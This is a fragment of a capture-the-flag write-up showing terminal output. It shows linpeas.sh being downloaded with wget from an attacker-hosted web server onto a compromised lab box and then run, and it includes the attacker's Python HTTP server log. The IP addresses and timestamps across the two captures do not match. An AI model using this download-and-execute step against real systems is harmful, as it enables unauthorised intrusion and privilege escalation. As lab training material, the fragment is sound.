 itsskv@cybersploit-CTF:/tmp$ wget http://192.168.45.158/linpeas.sh
--2023-09-28 01:40:52--  http://192.168.45.158/linpeas.sh
Connecting to 192.168.45.158:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: `linpeas.sh'
100%[===================================================================================>] 7,76,967    1.52M/s   in 0.5s
2023-09-28 01:40:53 (1.52 MB/s) - `linpeas.sh' saved [776967/776967]
itsskv@cybersploit-CTF:/tmp$ chmod +x linpeas.sh
itsskv@cybersploit-CTF:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.194.92 - - [27/Sep/2023 15:10:50] "GET /linpeas.sh HTTP/1.1" 200 -